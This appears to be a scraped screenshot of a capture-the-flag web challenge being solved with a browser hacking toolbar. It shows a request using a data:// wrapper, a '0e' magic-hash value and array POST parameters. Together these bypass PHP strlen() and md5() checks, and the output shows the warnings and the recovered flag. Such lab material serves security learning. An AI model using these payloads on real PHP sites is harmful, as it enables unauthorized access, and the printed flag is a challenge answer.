 Load URL
http://challenge.qsnctf.com:32450/cha11eng3.php?DrKn=data://text/plain,MSIBLG&M[ore.8=0e00123333333333334557778889
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
wtf[]=1&mC[]=2
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
}
else {
die("nonono") ;
}
}
?> 有点东西呢
M_ore.8
又近了一步呢，宝~
wtf
mC
Warning: strlen() expects parameter 1 to be string, array given in /var/www/html/cha11eng3.php on line 34
Warning: strlen() expects parameter 1 to be string, array given in /var/www/html/cha11eng3.php on line 34
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/cha11eng3.php on line 37
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/cha11eng3.php on line 37
还不错哦flag{5a8fd591879747099539c3c76d75bc65}